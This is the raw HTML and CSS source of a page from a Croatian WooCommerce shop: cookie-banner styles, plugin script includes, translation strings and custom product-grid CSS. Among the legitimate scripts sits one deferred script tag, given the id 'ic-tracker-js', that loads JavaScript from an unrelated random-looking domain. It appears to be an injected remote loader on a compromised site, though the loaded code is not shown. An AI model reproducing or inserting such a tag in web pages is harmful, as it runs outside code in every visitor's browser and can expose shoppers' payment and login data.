p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://novival.hr/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script src="https://novival.hr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"woocommerce-bulk-variations|Items|":"Broj odabranih proizvoda","woocommerce-bulk-variations|Total|":"Ukupna cijena","ti-woocommerce-wishlist|%s has been added to your cart.|":"%s je dodano u ko\u0161aricu.","ti-woocommerce-wishlist|%s has been removed from the wishlist.|":"%s je uklonjen s liste \u017eelja.","elementor-pro|Apply|":"Potvrdi","ti-woocommerce-wishlist|Close|":"Zatvori","elementor-pro|Coupon code|":"Kod kupona","elementor-pro|If you have a coupon code, please apply it below.|":"Ako imate kupon, unesite ga u polje ispod.","elementor-pro|No products in the cart.|":"Ko\u0161arica je prazna.","woocommerce-product-addons|None|":"Nije odabrano","woocommerce-products-filter|On sale|":"Na akciji","ti-woocommerce-wishlist|Return To Shop|":"Idite u trgovinu","woocommerce-product-addons|Subtotal|":"Ukupno:","ti-woocommerce-wishlist|Wishlist|":"Lista \u017eelja","ti-woocommerce-wishlist|Your Wishlist is currently empty.|":"Va\u0161a lista \u017eelja je prazna. Dodajte neki proizvod na listu.","woocommerce-products-filter|Clear All|":"Poni\u0161ti pretragu","woocommerce-products-filter|Reset|":"Poni\u0161ti filter","woocommerce-products-filter|price range|":"Raspon cijene","woocommerce-bulk-variations|Price|":"Cijena"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://novival.hr/kosarica/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768969890" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://novival.hr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://novival.hr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://novival.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novival.hr/wp-json/wp/v2/product_tag/2993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novival.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-270x270.png" />
		<style id="wp-custom-css">
			/* RELATED PRODUCTS */
.apl-related-products .apl-loop-add-to-cart {
    display: none;
}


.apl-singleprod-tiskani-content a{
	color: #afca0b;
}

/*
 * 
 * PRODUCT CUSTOM LOOP 
 * 
 */
.woocommerce .elementor-element.elementor-products-grid ul.products li.product {
	padding: 0 !important;
}
.elementor-products-grid ul.products.elementor-grid li.product {
	padding: 0 !important;
}
.apl-loop-wrapper {
	padding: 20px 20px 0;
	font-family: 'Cabin';
	height: 100% !important;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.apl-loop-categories {
	height: 50px;
}
.apl-loop-categories a {
	font-size: 16px;
	font-weight: 400;
	color: black;
}
.apl-loop-sku {
	color: grey;
	font-weight: 100;
	font-size: 14px;
	margin-top: 4px;
}
.apl-loop-image {
	width: auto;
	height: 350px;
	max-height: 350px;
	margin: 20px 0 20px;
	padding: 20px;
}
.apl-loop-image img {
	height: 100% !important;
	max-height: 100% !important;
	width: auto;
	object-fit: contain !important;
}
.apl-loop-title,
.apl-loop-title a {
	font-size: 20px;
	font-weight: 400;
	color: #AFCA0B;
}
.apl-loop-title a:hover {
	text-decoration: underline !important;
}
.apl-loop-price {
	margin: 10px 0;
}
.apl-loop-price del {
	display: none !important; 
}
.apl-loop-price ins {
	text-decoration: none !important;
}
.apl-loop-buttons {
	display: flex;
	flex-direction: row;
	width: 100%;
	column-gap: 0;
	border-top: 1px solid #F7F8F8;
}
.apl-loop-buttons .apl-loop-wishlist {
	width: 50%;
	display: flex;
	flex-direction: row;
}
.apl-loop-wishlist .tinv-wraper.tinv-wishlist {
	width: 100%;
}
ul.products li.product .tinvwl_add_to_wishlist_button {
	margin: 0;
	padding: 15px 10px;
}
.apl-loop-buttons .apl-loop-view {
	width: 50%;
	display: flex;
	flex-direction: row;
	align-items: center;
  justify-content: center;
	border-left: 1px solid #F7F8F8;
}
.apl-loop-buttons .apl-loop-view a {
	font-size: 14px;
	padding: 15px 10px;
	color: black;
	display: flex;
	flex-direction: row;
	column-gap: 8px; 
}
.apl-loop-view img {
	width: 18px !important;
}
.woocommerce ul.products li.product a img {
	margin: 0;
}

.apl-loop-informations {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

@media (max-width: 800px) {
	.apl-loop-wrapper {
		padding: 10px 10px 0;
	}
	.apl-loop-categories a {
		font-size: 12px; 
	}
	.apl-loop-sku {
		font-weight: 100;
		font-size: 12px;
	}
	.apl-loop-image {
		height: 200px;
		max-height: 200px;
		padding: 0;
	}
	.apl-loop-title,
	.apl-loop-title a {
		font-size: 14px;
		line-height: 1.3em;
	}
	.apl-loop-price {
		font-size: 80%;
	}
	.apl-archive-products .amount bdi {
		font-size: 15px !important;
	}
	.apl-loop-wrapper .tinvwl_add_to_wishlist-text, .apl-loop-wrapper .tinvwl_already_on_wishlist-text,
	.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_already_on_wishlist-text {
		display: none !important;
	}
	.apl-loop-wrapper .apl-loop-view span {
		display: none;
	}
}








.woocommerce ul.products li.product a img {
	max-height: 200px;
	object-fit: contain;
}

.apl-outofstock-notification {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffffbd;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 700;
    font-family: 'Cabin';
    color: red;
}

.woocommerce-product-details__short-description a {
    color: #0275d8;
}

.woocommerce-product-details__short-description a:hover {
    color: #014c8c;
}

.nf-field .submit-wrap input{
	border-radius: 0;
	color: white;
	text-transform: uppercase;
	background-color: #afca0b;
	font-weight: 700;
	border: 0;
}

.single_add_to_cart_button{
	background-color: #afca0b !important;
	border-radius: 0 !important;
}

/* LIGHTBOX */

div#elementor-lightbox-slideshow-single-img {
    display: none !important;
}

@media only screen and (min-width: 1025px){
	
	.woocommerce-product-gallery {
		display: flex;
		flex-direction: row-reverse;
	}
	
	.woocommerce-product-gallery > div{
		width: 80%;
		flex-grow: 1;
	}

	.woocommerce-product-gallery > .flex-control-thumbs{
		width: 15%;
	}

	.woocommerce-product-gallery > .flex-control-thumbs > li{
		width: 50% !important;
	}
}

header .wp-block-yith-search-block.alignwide {
  margin-left: 5% !important;
  margin-right: 5% !important;
}

header .wp-block-yith-search-block .ywcas-classic-search.ywcas-small input {
  padding: 0px 0 0px 15px !important;
}

header .css-a5tl2p svg {
  height: 20px !important;
}

header .wp-block-yith-search-block .ywcas-classic-search .ywcas-input-field-wrapper .ywcas-submit-wrapper {
  padding-top: 6px !important;
}



.apl-contact-form {
    overflow-x: hidden !important;
}


/* MALFINI SINGLEPROD POVEZANE VAR */

.apl-related-products-variations { 
	display: flex;
	gap: 2px;
	flex-wrap: wrap;
	background: #F8F8F8;
	padding: 16px;
	font-family: 'Cabin';
}
.apl-related-products-variations .apl-related-products-title {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}

.apl-related-product-btn{
	font-family: 'Cabin';
	color: white;
	font-weight: 100;
	text-transform: uppercase;
	background-color: #AFCA0B;
	padding: 12px 24px;
	line-height: 1;
}


.apl-product-velicine-heading {
	font-family: 'Cabin';
	font-size: 18px;
	color: #333333;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 4px;
}
.apl-product-velicine {
	font-family: 'Cabin';
	font-size: 16px;
	color: #333333;
	font-weight: 400;
}


.apl-related-product-btn:hover{
	color: white;
}






/* MALFINI SINGLEPROD TABLICE */

.apl-product-tables{
	display: flex;
	gap: 4px;
	flex-direction: column;
}

.apl-product-tables-btn{
	font-family: 'Cabin';
	color: #AFCA0B;
	font-weight: 100;
	border: 1px solid #AFCA0B;
	padding: 12px 24px;
	line-height: 1;
	text-align: center;
}

.apl-product-tables-btn:hover{
	color: white;
	background-color: #AFCA0B;
}


/* SINGLE PRODUCT VARIATION TABLE */
.wc-bulk-variations-table-wrapper {
    font-family: 'Cabin';
}



/* SINGLE PRODUCT ICONOGRAPHY */
.apl-single-product-iconography {
	display: flex;
	background: #FBFBFB;
	padding: 10px 6px;
}
.apl-single-product-iconography .apl-icon-item {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 33.3%;
	padding: 4px;
	border-right: 1px solid #ECECEC;
}
.apl-single-product-iconography .apl-icon-item:last-child {
	border-right: none;
}
.apl-single-product-iconography img {
	width: 32px;
	height: 32px;
}
.apl-single-product-iconography .apl-icon-title {
	color: #9E9E9E;
	font-family: 'Cabin';
	font-size: 13px;
	font-weight: 100;
	margin-top: 10px;
	text-align: center;
}
.apl-single-product-iconography .apl-icon-value {
	color: #333;
	font-family: 'Cabin';
	font-size: 15px;
	font-weight: 600;
	text-align: center;
}
.woocommerce div.product p.stock {
	color: #AFCA0B;
}



/* SINGLE PRODUCT SKU */
#apl-sku-value {
	font-family: "Cabin";
	font-size: 16px;
	font-weight: 400;
}




/*
 * 
 * APL CSS TO OVERRIDE THEME
 * 
 */
/* BODY */
	body {
		background: white !important;
		overflow-x: hidden;
	}
	
	/* HEADER */
	#masthead {
		display: none;
	}
	
	/* FOOTER */
	#colophon {
		display: none;
	}
	
	
	
	/*
	 * 
	 * HEADER 
	 * 
	 */
	.elementor-menu-cart__main {
			min-width: 500px;
	}

#mega-menu-menu-1 > .mega-menu-item:first-child > a{
	color: #B7D635 !important;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
			font-family: "Cabin";
			font-size: 16px;
			font-weight: 600 !important;
			text-transform: uppercase;
			padding: 10px 15px;
			height: 60px;
	}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {
			font-weight: 600;
	}


	a.wishlist_products_counter.top_wishlist-custom img {
			width: 20px !important;
			max-height: 20px;
			max-width: 20px;
	}
	a.wishlist_products_counter {
			text-decoration: none;
			background: white;
			display: block;
			padding: 20px 20px 12px;
	}
a.wishlist_products_counter.top_wishlist-heart:before {
	font-size: 27px;
	margin-top: -8px;
}
	span.wishlist_products_counter_number {
			position: absolute;
			top: 10px;
			right: 10px;
			background: #AFCA0B;
			width: 20px;
			height: 20px;
			color: white;
			font-family: 'Cabin';
			font-weight: 100;
			display: flex;
			justify-content: center;
			align-items: center;
			border-radius: 50%;
			font-size: 13px;
	}
	.apl-header-menu-line:before {
			content: "";
			display: block;
			width: 1000%;
			height: 100%;
			background: white;
			position: absolute;
			left: -50%;
			z-index: -1 !important;
	}


	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 55px;
			border-radius: 0px;
			padding-left: 30px;
			font-weight: 400 !important;
			font-family: "Cabin";
			font-size: 20px;
			color: grey;
			border: none;
	}
